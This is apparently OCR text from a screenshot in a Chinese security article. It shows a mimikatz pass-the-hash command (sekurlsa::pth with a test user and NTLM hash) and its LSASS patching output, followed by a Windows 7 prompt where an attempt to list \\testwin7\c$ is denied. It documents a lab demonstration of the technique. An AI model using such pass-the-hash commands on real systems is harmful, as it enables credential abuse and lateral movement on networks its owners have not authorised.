 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 0000000000447BA8 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 3012
| TID 2460
| LSA Process was already R/W
| LUID 0 ; 827011 (00000000:000c9e83)
\_ msv1_0 - data copy @ 000000000046D590 : OK !
\_ kerberos - data copy @ 000000000042E5
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000181D088
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>
REEBUF
HACK之道
先知社区